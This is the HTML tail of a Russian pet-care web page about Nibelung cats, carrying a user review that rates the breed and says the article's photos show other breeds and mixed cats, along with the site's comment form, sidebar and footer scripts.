	                   <div class="user_reviews_view simple_color"><div class="user_reviews_view_box"><div class="user_reviews_view_score"><div class="userstar-rating" title="Оценка 3.75 из 5"><span style="width:75%"><strong class="rating">3.75</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Агрессия</span><div class="userstar-rating"><span style="width:40%"><strong class="rating">40</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Адаптивность</span><div class="userstar-rating"><span style="width:90%"><strong class="rating">90</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Активность</span><div class="userstar-rating"><span style="width:90%"><strong class="rating">90</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Вес</span><div class="userstar-rating"><span style="width:60%"><strong class="rating">60</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Дрессировка</span><div class="userstar-rating"><span style="width:90%"><strong class="rating">90</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Дружелюбие</span><div class="userstar-rating"><span style="width:80%"><strong class="rating">80</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Игривость</span><div class="userstar-rating"><span style="width:80%"><strong class="rating">80</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Интеллект</span><div class="userstar-rating"><span style="width:100%"><strong class="rating">100</strong></span></div></div><div class="user_reviews_view_criteria_line"><span class="user_reviews_view_criteria_name">Шум</span><div class="userstar-rating"><span style="width:50%"><strong class="rating">50</strong></span></div></div></div><div class="user_reviews_view_proscons"><div class="comm_text_from_review"><p>На 1,2 и 9 фото Мейнкуны, на 6,7,12,13,16 кошки и котята Британской длинношёрстной породы Лоулендер/Хайлендер. На 15 фото Русская голубая короткошёрстная кошка с котятами. На остальных фото судя по цвету глаз и форме морды скорее всего вообще метисы&#8230;.Здесь вообще нет фото настоящих чистокровных Нибелунгов.</p>
</div></div></div>	              </div>
	     			     			</div>
	</li><!-- #comment-## -->
        </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/koshka-nibelung-foto/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<div id="user_reviews_in_comment"><div class="user_rating_left_com"><label for="criteria_input_0">Агрессия</label><input id="criteria_input_0" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input0" /><span class="criteria_visible_input0"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_1">Адаптивность</label><input id="criteria_input_1" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input1" /><span class="criteria_visible_input1"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_2">Активность</label><input id="criteria_input_2" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input2" /><span class="criteria_visible_input2"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_3">Вес</label><input id="criteria_input_3" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input3" /><span class="criteria_visible_input3"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_4">Дрессировка</label><input id="criteria_input_4" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input4" /><span class="criteria_visible_input4"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_5">Дружелюбие</label><input id="criteria_input_5" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input5" /><span class="criteria_visible_input5"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_6">Игривость</label><input id="criteria_input_6" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input6" /><span class="criteria_visible_input6"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_7">Интеллект</label><input id="criteria_input_7" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input7" /><span class="criteria_visible_input7"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_8">Шум</label><input id="criteria_input_8" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input8" /><span class="criteria_visible_input8"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><div class="your_total_score">Ваш общий итог <span class="user_reviews_view_score"><span class="userstar-rating"><span></span></span></span></div></div><input type="hidden" name="criteria_names" value="Агрессия,Адаптивность,Активность,Вес,Дрессировка,Дружелюбие,Игривость,Интеллект,Шум" /><div class="user_rating_right_com"><textarea id="pros_review" name="pros_review" rows="5" placeholder="Позитив:"></textarea><br /><textarea id="cons_review" name="cons_review" rows="5" placeholder="Негатив:"></textarea></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='53352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="20e7d1fbbf" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402051 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594625 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532256 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484325 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483145 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="51e2fd9192" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fMz1HpLDMSVyk() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bfqqObY0LFD89 = document.getElementById("submit");
if (bfqqObY0LFD89) {
	var cWV3EuxDqr0YP = document.getElementById("Xd1Sky85nApp");
	var pxpq0KGvJn4d7 = bfqqObY0LFD89.parentNode;
	pxpq0KGvJn4d7.appendChild(cWV3EuxDqr0YP, bfqqObY0LFD89);
	addHandler(bfqqObY0LFD89, "mousedown", fMz1HpLDMSVyk);
	addHandler(bfqqObY0LFD89, "keypress", fMz1HpLDMSVyk);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.nouislider-css' href='https://kot-pes.com/wp-content/themes/rehub/css/jquery.nouislider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"c64f4f98bb","post_id":"53352"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"17fa79a1ea","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
